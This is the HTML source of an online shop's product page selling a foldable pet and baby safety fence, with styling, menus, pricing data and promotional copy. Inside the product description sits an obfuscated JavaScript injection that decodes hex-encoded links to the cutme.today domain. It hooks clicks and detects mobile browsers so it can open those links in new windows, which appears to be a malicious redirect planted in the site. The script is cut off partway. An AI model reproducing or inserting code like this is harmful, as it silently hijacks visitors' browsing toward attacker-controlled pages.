!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='adstm-customization-css' href='//janitrends.com/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-12580 wp-theme-el-greco wp-child-theme-el-greco-child flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row non_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://janitrends.com"><img src="//janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png" alt=""/></a>
                </div>
                <div class="search_form">
                    <form id="head_search_form" action="https://janitrends.com">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                            <div class="currency_chooser">
                            
    <div class="ttdropdown dropdown_currency" >
        <span class="ttdropdown-toggle load_currency" ajax_update="currency"></span>
        <ul class="ttdropdown-menu load_currency_target" role="menu">
                    </ul>
    </div>
    
	                        </div>
                        <div class="cart">
        <a class="img_link carticons" href="https://janitrends.com/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://janitrends.com">
                    <ul><li id="menu-item-14914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14914"><a href="https://janitrends.com/our-shop/">Our Shop</a></li><li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14893"><a href="https://janitrends.com/car-safety-accessories/">Car Safety Accessories</a></li><li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14895"><a href="https://janitrends.com/magnetic-car-accessories/">Magnetic Car Accessories</a></li><li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14897"><a href="https://janitrends.com/wireless-gaming-headphones/">Gaming Headphones</a></li><li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14899"><a href="https://janitrends.com/pet-feeder/">Pet Feeder</a></li><li id="menu-item-14901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14901"><a href="https://janitrends.com/womens-fashion-necklaces/">Necklace Women</a></li><li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14903"><a href="https://janitrends.com/stainless-steel-earrings/">Stainless Steel Earrings</a></li><li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14905"><a href="https://janitrends.com/high-pressure-shower-head/">Shower Head</a></li><li id="menu-item-14908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14908"><a href="https://janitrends.com/tennis-racket-backpack/">Tennis Racket Backpack</a></li><li id="menu-item-14910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14910"><a href="https://janitrends.com/waterproof-accesories/">Portable Waterproof Mat</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="Shop">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"janitrends.com","url":"janitrends.com","logo":"\"\/\/janitrends.com\/wp-content\/uploads\/2024\/01\/Jani-Trends.png\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@janitrends.com","url":"janitrends.com"},"sameAs":["https:\/\/www.facebook.com\/janitrends\/","https:\/\/www.instagram.com\/janitrends\/","https:\/\/twitter.com\/janitrends","https:\/\/www.pinterest.com\/janitrendsonline\/"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"janitrends.com","potentialAction":{"@type":"SearchAction","target":"janitrends.com\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Versatile Indoor Pet Safety Fence: Foldable &#038; Transparent Barrier for Dogs and Babies","image":"https:\/\/img11.sellvia.com\/uploads\/2023\/11\/23\/b98b64048dfaf91e39fd6718f41f9085.jpg","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","sku":"14:29;5:361385","category":"Indoor Supplies Products","mpn":"12580","brand":{"@type":"Organization","name":"janitrends.com"},"offers":[{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies\/?sku=14:29;5:361385","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-19","name":"Versatile Indoor Pet Safety Fence: Foldable &#038; Transparent Barrier for Dogs and Babies","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies\/?sku=14:29;5:100014064","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-19","name":"Versatile Indoor Pet Safety Fence: Foldable &#038; Transparent Barrier for Dogs and Babies","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":""}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://janitrends.com/">Home</a><span class="bread_sep">/</span><span><a  href="https://janitrends.com/pet-supplies/">Pet Supplies Plus Store</a></span><span class="bread_sep">/</span><span><a  href="https://janitrends.com/indoor-supplies/">Indoor Supplies Products</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/pet-supplies\/","name":"Pet Supplies Plus Store"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/indoor-supplies\/","name":"Indoor Supplies Products"},"position":3},{"@type":"ListItem","item":{"@id":"\/versatile-indoor-pet-safety-fence-foldable-transparent-barrier-for-dogs-and-babies\/","name":"Versatile Indoor Pet Safety Fence: Foldable &#038; Transparent Barrier for Dogs and Babies"},"position":4}]}    </script>             </div>
            <div class="single_split"  data-id="12580" data-mediaimg="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont single_slide_cont_hor ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg" alt="" title="12580-5810ee.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/23/5c55144b81766462e7c18f6c4e53a781.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/23/5c55144b81766462e7c18f6c4e53a781.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/23/5c55144b81766462e7c18f6c4e53a781.jpg" alt="" title="12580-31d2a1.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/23/6c08da4b76d30e34a73a3c2a607dba70.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/23/6c08da4b76d30e34a73a3c2a607dba70.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/23/6c08da4b76d30e34a73a3c2a607dba70.jpg" alt="" title="12580-daf728.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/23/4168b209b1a73c8168e2c7706c830fca.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/23/4168b209b1a73c8168e2c7706c830fca.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/23/4168b209b1a73c8168e2c7706c830fca.jpg" alt="" title="12580-9f3def.jpg"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg-640x640.jpg" data-zoom-image="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="12580"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="17.68"><input type="hidden" name="_price_nc" value="17.68"><input type="hidden" name="_save" value="6.19"><input type="hidden" name="_save_nc" value="6.19"><input type="hidden" name="stock" value="5221"><input type="hidden" name="savePercent" value="35"><input type="hidden" name="_salePrice" value="11.49"><input type="hidden" name="_salePrice_nc" value="11.49"><input type="hidden" name="price" value="US $17.68"><input type="hidden" name="salePrice" value="US $11.49"><input type="hidden" name="save" value="US $6.19"><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://img11.sellvia.com/uploads/2023/11/23/b98b64048dfaf91e39fd6718f41f9085.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/23/5c55144b81766462e7c18f6c4e53a781.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/23/6c08da4b76d30e34a73a3c2a607dba70.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/23/4168b209b1a73c8168e2c7706c830fca.jpg-640x640.jpg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Versatile Indoor Pet Safety Fence: Foldable &#038; Transparent Barrier for Dogs and Babies</h1>
                    <div class="rate_flex">
                                                        <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>

                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                            <script type="text/javascript">
			window.skuAttr = {"14:29;5:361385":{"quantity":29,"price":"US $17.68","isActivity":1,"salePrice":"US $11.49","_price_nc":"17.68","_salePrice_nc":"11.49","discount":35,"save":"US $6.19","_save_nc":6.1899999999999995026200849679298698902130126953125,"_price":"17.68","_salePrice":"11.49"},"14:29;5:100014064":{"quantity":5,"price":"US $17.68","isActivity":1,"salePrice":"US $11.49","_price_nc":"17.68","_salePrice_nc":"11.49","discount":35,"save":"US $6.19","_save_nc":6.1899999999999995026200849679298698902130126953125,"_price":"17.68","_salePrice":"11.49"}};
			window.sku = {"14:29":{"prop_id":"14","prop_title":"Color","sku_id":"29","title":"Black","img":12585},"5:100014064":{"prop_id":"5","prop_title":"Size","sku_id":"100014064","title":"S-110x72cm","img":null},"5:361385":{"prop_id":"5","prop_title":"Size","sku_id":"361385","title":"L- 180x72cm","img":null}};
		</script><div class="js-product-sku product-sku js-empty-sku-view " style="display: none"><div class="js-item-sku sku-row sku-img">
                        <div class="name">Color:</div><div class="value_cont"><div class="value"><span class="js-sku-set meta-item meta-item-img active" data-set="14" data-meta="1" data-title="Black">
                                     <img data-src="https://img11.sellvia.com/uploads/2023/11/23/13109faa4b25ec8226cc8adecbe6d8d3.jpg-50x50.jpg" data-img="https://img11.sellvia.com/uploads/2023/11/23/13109faa4b25ec8226cc8adecbe6d8d3.jpg" class="img-responsive" title="Black">
                                    <input type="hidden" name="sku-meta" value="14:29" id="check-14-1">
                                </span></div></div>
                        <div class="sku-warning" style="display:none">Please select: Color:</div>
                        <span class="sku_view_all">View All</span>
                        <span class="sku_view_less">View Less</span>
                        <input type="hidden" id="js-set-14" name="sku-meta-set[]" value="14:29">
                    </div><div class="js-item-sku sku-row sku-text">
                        <div class="name">Size:</div><div class="value_cont"><div class="value"><span class="js-sku-set meta-item meta-item-text active" data-set="5" data-meta="1" data-title="S-110x72cm">S-110x72cm
                            <input type="hidden" name="sku-meta" value="5:100014064" id="check-5-1">
                            </span><span class="js-sku-set meta-item meta-item-text " data-set="5" data-meta="2" data-title="L- 180x72cm">L- 180x72cm
                            <input type="hidden" name="sku-meta" value="5:361385" id="check-5-2">
                            </span></div></div>
                        <div class="sku-warning" style="display:none">Please select: Size:</div>
                        <span class="sku_view_all">View All</span>
                        <span class="sku_view_less">View Less</span>
                        <input type="hidden" id="js-set-5" name="sku-meta-set[]" value="5:100014064">
                    </div></div>                        </div>

                                                <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Free shipping worldwide</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >60 Day Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Monday, Jan 26</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>
                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                                    <div class="oldprice" data-productpricebox="price">
                                        <span data-singleproduct="price"></span>
                                    </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="12580"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                        
	<script src="https://www.paypal.com/sdk/js?client-id=AcXzwrvijHDP-VCk7Khmn9-A3QzuwA9QKH5rIakzlSY-fgTYfi66XKvrCHyU-CqWbBTNIv79CJzGWz_R&currency=USD&locale=en_US"></script>
	<div id="paypal-button-container"></div>
	<div id="js_paypal-button-container"></div>
	<div id="js_cover_paypal">
		<div class="paypal-checkout-modal">
			<div class="paypal-checkout-logo">
				<img src="//janitrends.com/wp-content/plugins/alids/src/images/payment/paypal-white.svg" alt="PayPal"
				     class="paypal-logo paypal-logo-paypal paypal-logo-color-white">
			</div>
			<div class="paypal-checkout-message">
				Please wait, we try to get a transaction confirmation as soon as possible.			</div>
			<div class="paypal-checkout-loader">
				<div class="paypal-spinner"></div>
			</div>
		</div>
	</div>
	                    </div>
                    </form>                        <div class="excerpt_cont">
                            <p>Keep Your Pets and Babies Safe with Ease Introducing our innovative and versatile Pet Safety Fence, designed to provide a secure and transparent barrier for your beloved pets and little ones. Perfect for indoor use, this fence effortlessly combines functionality with style, ensuring safety without compromising on your home&#8217;s aesthetics&#8230;.</p>
                        </div>
                                    </div>
            </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <h2>Keep Your Pets and Babies Safe with Ease</h2>
<p>Introducing our innovative and versatile Pet Safety Fence, designed to provide a secure and transparent barrier for your beloved pets and little ones. Perfect for indoor use, this fence effortlessly combines functionality with style, ensuring safety without compromising on your home&#8217;s aesthetics.</p>
<h2>Product Features</h2>
<ul>
<li><strong>Durable Nylon Mesh:</strong> Crafted from tear-resistant nylon mesh, this fence is built to last, offering robust protection for your home.</li>
<li><strong>Flexible Installation:</strong> Comes with two adjustable poles (22-72cm) and four sticky adhesive hooks for a hassle-free setup in various indoor locations.</li>
<li><strong>Portable Design:</strong> Easily foldable into a compact size for convenient storage and transport, making it ideal for travel or temporary setups.</li>
<li><strong>Visually Appealing:</strong> The transparent design ensures visibility, keeping your space open and airy.</li>
</ul>
<h2>Benefits of the Pet Safety Fence</h2>
<p>Whether you&#8217;re looking to create a safe play area for your baby or a secure space for your pet, this fence is the perfect solution. It&#8217;s ideal for doorways, between walls, stairs, and even outdoor use. The black color of the fence adds a touch of elegance to any room, blending seamlessly with your home decor.</p>
<ul>
<li><strong>Adaptable to Various Spaces:</strong> Suitable for different room sizes and layouts with its two size options (S 110x72cm, L 180x72cm).</li>
<li><strong>Peace of Mind:</strong> Keep your pets and babies safe from hazards around the house, giving you the freedom to attend to other tasks.</li>
<li><strong>Easy to Use and Maintain:</strong> Installation is a breeze, and the nylon mesh material is easy to clean and maintain.</li>
</ul>
<h2>When to Use This Pet Safety Fence?</h2>
<p>This versatile fence is perfect for various scenarios &#8211; whether you need to secure a doorway, create a safe play area in the living room, or even use it outdoors. It&#8217;s especially useful for homes with pets and small children, ensuring their safety and your peace of mind.</p>
<h2>What Makes This Product Special?</h2>
<p>Unlike traditional pet gates, our Pet Safety Fence offers flexibility, durability, and portability, all while maintaining a stylish look. Its transparent design ensures that your pets and kids are safe without feeling isolated. Additionally, the ease of installation and adaptability to different spaces make it a must-have for modern, safety-conscious homes.</p>
<h2>Order Your Pet Safety Fence Today!</h2>
<p>Don&#8217;t miss out on the opportunity to enhance the safety and comfort of your home. Order now and enjoy a more secure, stylish, and peaceful living environment!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 